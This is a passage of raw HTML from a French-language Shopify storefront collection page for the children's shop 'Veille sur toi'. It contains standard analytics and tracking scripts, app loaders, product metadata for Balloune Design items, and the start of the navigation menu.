domain=parts[parts.length-2]+"."+parts[parts.length-1];updateCartAttribute(aftag);}else{fetch("/cart/update.js",{method:"GET",headers:{"Content-Type":"application/json"}}).then((response)=>response.json()).then((data)=>{console.log(data);if(data.attributes.hasOwnProperty("aftag")===false){let cookie=_af_getCookie("_af");let ls=localStorage.getItem("aftag");console.log(_af_isValidJSON(cookie));if(_af_isValidJSON(cookie)){let cookie_json=JSON.parse(cookie);console.log(cookie_json);aftag=cookie_json.aftag;console.log(aftag);updateCartAttribute(aftag)}else if(_af_isValidJSON(ls)){let ls_json=JSON.parse(ls);console.log(ls_json);aftag=ls_json.aftag;console.log(aftag);updateCartAttribute(aftag)}}})}
</script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd7a-c110-7969-8f1c-937dfc03ea8a/smile-io-272/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26773520559,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26773520559,storefrontBaseUrl: "https://veillesurtoi.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1482457263","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3pro-01.swymrelay.com\",\"swymTier\":\"v3pro-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1482424495","configuration":"{\"host\":\"enlistly.com\",\"shopifyDomain\":\"veille-sur-toi.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6b3305be266a89aeeb109fb376e29636","type":"APP","apiClientId":148819,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1482326191","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1423245487","configuration":"{\"siteId\":\"c7e283c9\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1155268783","configuration":"{\"validationWindow\":\"30\",\"transactionUrl\":\"https:\/\/icq.affiliationfocus.com\/client\/transaction\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0d90d6c171acc881d06d85609b06b5e7","type":"APP","apiClientId":221346955265,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"514850991","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-PMRS2TSJ4Y\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/Sgb0CIyPqeYBEL7_m8ED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/Ox4RCImPqeYBEL7_m8ED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/gZCfCIOPqeYBEL7_m8ED\\\",\\\"MC-8NB1B3C8LC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/G1pUCICPqeYBEL7_m8ED\\\",\\\"MC-8NB1B3C8LC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/-HbBCP2OqeYBEL7_m8ED\\\",\\\"MC-8NB1B3C8LC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/-mftCI-PqeYBEL7_m8ED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PMRS2TSJ4Y\\\",\\\"AW-942079934\\\/TbmECIaPqeYBEL7_m8ED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319324335","configuration":"{\"apiKey\":\"3D5p0F5O5x\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"181305519","configuration":"{\"pixel_id\":\"378556013292969\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"161382575","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5fb7cea299f0b7071afb50a3\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75989167","configuration":"{\"tagID\":\"2613885638185\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Veille sur toi","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"veille-sur-toi.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/veillesurtoi.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://veillesurtoi.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26773520559","storefrontBaseUrl":"https:\/\/veillesurtoi.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"245176729775\",\"title\":\"Balloune Design ⚜\",\"productVariants\":[{\"price\":{\"amount\":39.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"T-shirt - Blanc - Grande soeur - Balloune Design\",\"vendor\":\"Balloune Design ⚜\",\"id\":\"6304830226607\",\"untranslatedTitle\":\"T-shirt - Blanc - Grande soeur - Balloune Design\",\"url\":\"\/products\/t-shirt-blanc-grande-soeur-balloune-design\",\"type\":\"Vêtement pour enfant\"},\"id\":\"40481300447407\",\"image\":{\"src\":\"\/\/veillesurtoi.com\/cdn\/shop\/products\/t-shirt-2t-blanc-grande-soeur-balloune-design-marque-balloune-design-vendu-par-veille-sur-toi-25336247713967.jpg?v=1628346739\"},\"sku\":\"\",\"title\":\"12m\",\"untranslatedTitle\":\"12m\"},{\"price\":{\"amount\":37.5,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi\",\"vendor\":\"Balloune Design ⚜\",\"id\":\"7579401027759\",\"untranslatedTitle\":\"Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi\",\"url\":\"\/products\/cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi\",\"type\":\"Vêtement pour enfant\"},\"id\":\"42639799419055\",\"image\":{\"src\":\"\/\/veillesurtoi.com\/cdn\/shop\/files\/balloune-design-cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi-3-mois-vendu-par-veille-sur-toi-914135554.jpg?v=1768310737\"},\"sku\":\"\",\"title\":\"3 mois\",\"untranslatedTitle\":\"3 mois\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":6304830226607,"gid":"gid:\/\/shopify\/Product\/6304830226607","vendor":"Balloune Design ⚜","type":"Vêtement pour enfant","handle":"t-shirt-blanc-grande-soeur-balloune-design","variants":[{"id":40481300447407,"price":3950,"name":"T-shirt - Blanc - Grande soeur - Balloune Design - 12m","public_title":"12m","sku":""},{"id":40477234528431,"price":3950,"name":"T-shirt - Blanc - Grande soeur - Balloune Design - 2T","public_title":"2T","sku":""},{"id":40477234561199,"price":3950,"name":"T-shirt - Blanc - Grande soeur - Balloune Design - 4T","public_title":"4T","sku":""},{"id":40477234593967,"price":3950,"name":"T-shirt - Blanc - Grande soeur - Balloune Design - 6T","public_title":"6T","sku":""}],"remote":false},{"id":7579401027759,"gid":"gid:\/\/shopify\/Product\/7579401027759","vendor":"Balloune Design ⚜","type":"Vêtement pour enfant","handle":"cache-couche-blanc-bebe-doux-balloune-design-x-veille-sur-toi","variants":[{"id":42639799419055,"price":3750,"name":"Cache-couche - Blanc - Bébé doux - Balloune Design X Veille sur toi - 3 mois","public_title":"3 mois","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":245176729775,"requestId":"2d732a08-8503-439b-a176-f67a9065f7b1-1769043917"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26773520559,
      theme_id: 146359451823,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//veillesurtoi.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//veillesurtoi.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//veillesurtoi.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26773520559,"isMerchantRequest":null,"themeId":146359451823,"themeCityHash":"17197241986096912429","contentLanguage":"fr","currency":"CAD","eventMetadataId":"83a775c5-ea9c-46a9-86c0-2c97c0f34c2e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":245176729775,"requestId":"2d732a08-8503-439b-a176-f67a9065f7b1-1769043917","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: balloune-design-⚜","collectionName":"balloune-design-⚜","collectionId":245176729775,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//veillesurtoi.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://veillesurtoi.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26773520559"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="146359451823"
  data-theme-name="Prestige"
  data-theme-version="5.6.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://veillesurtoi.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-normal features--heading-uppercase features--show-image-zooming features--show-element-staggering  template-collection"><svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Aller au contenu</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div><div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Fermer la navigation"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Navigation latérale"><div class="Collapsible"><a href="/collections/nouveautes" class="Collapsible__Button Heading Link Link--primary u-h6">Nouveauté</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Thématique<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/saint-valentin" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Saint-Valentin ❤️</a></div><div class="Collapsible"><a href="/collections/paques-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pâques</a></div><div class="Collapsible"><a href="/collections/fete-des-meres" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Fête des mères</a></div><div class="Collapsible"><a href="/collections/cadeau-de-prof" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Cadeau de prof et éducatrice</a></div><div class="Collapsible"><a href="/collections/rentree-scolaire" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Rentrée scolaire</a></div><div class="Collapsible"><a href="/collections/halloween" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Halloween</a></div><div class="Collapsible"><a href="/collections/noel" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Noël</a></div><div class="Collapsible"><a href="/collections/calendrier-de-lavent" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Calendrier de l&#39;Avent</a></div><div class="Collapsible"><a href="/collections/surprise-pour-bas-de-noel" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Surprises pour Bas de Noël</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Produit Veille sur toi<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/veilleuse-veille-sur-toi-1" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Veilleuse</a></div><div class="Collapsible"><a href="/collections/doudou-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Doudou</a></div><div class="Collapsible"><a href="/collections/couverture-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">P&#39;tite couverte</a></div><div class="Collapsible"><a href="/collections/oreiller-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Taie d&#39;oreiller</a></div><div class="Collapsible"><a href="/collections/ma-ptite-cape-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">P&#39;tite cape </a></div><div class="Collapsible"><a href="/collections/ciel-de-lit-veille-sur-toi" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Ciel de lit</a></div><div class="Collapsible"><a href="/collections/carte-de-souhaits-veille-sur-toi" class="Collapsible__Button 